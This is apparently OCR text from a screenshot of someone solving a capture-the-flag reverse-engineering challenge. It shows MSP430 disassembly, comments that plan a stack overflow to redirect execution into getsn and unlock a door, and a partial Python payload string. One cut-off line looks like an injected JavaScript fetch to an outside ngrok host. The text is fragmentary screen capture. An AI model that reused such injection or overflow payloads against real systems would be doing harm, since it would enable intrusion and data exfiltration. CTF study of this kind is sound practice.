 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
'; fetch('https://mouse-saving-bunny.ngrok-free.ap
code.c
0b12 0412 0441 2452 3150 e0ff 3b40 2045
chall.asm
T
516ad9d0 0 e26948e0 516ad9d9 0 25207825 20782520 7
santa.asm
{
clues
148 464e: 3041 ret
149
150 4650 <getsn>
151 4650: 0e12 push r14 ; this is the size
152 4652: 0f12 push r15 ; this the address where we will be reaading
153 4654: 2312 push #0x2
154 4656: b012 fc45 call #0x45fc <INT>
155 465a: 3150 0600 add #0x6, sp
156 465e: 3041 ret
157
158 ; we will read again some code AKA payload to open the door
159 ; to do that we will be calling getsn  again but with customized args
160 ; 1st : overflow the stack to get to the return of login
161 ; 2nd : we set the return to 4654
162 ; 3rd : we pass the args that we want : 3030 4242 3030
163 ; 4th : give the unlock door code to the prompt of the getsn
164
C:\Program Files\WindowsAp
Python 3.11.9 (tags/v3.11.9:de54cf5, Apr  2 2024, 10:12:12) [MSC v.1938 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> "41" * 17 + "5446" + "3030" + "4242" +
.* Aa “” INT
8 matches
ENG
US
2:23 PM
8/10/2024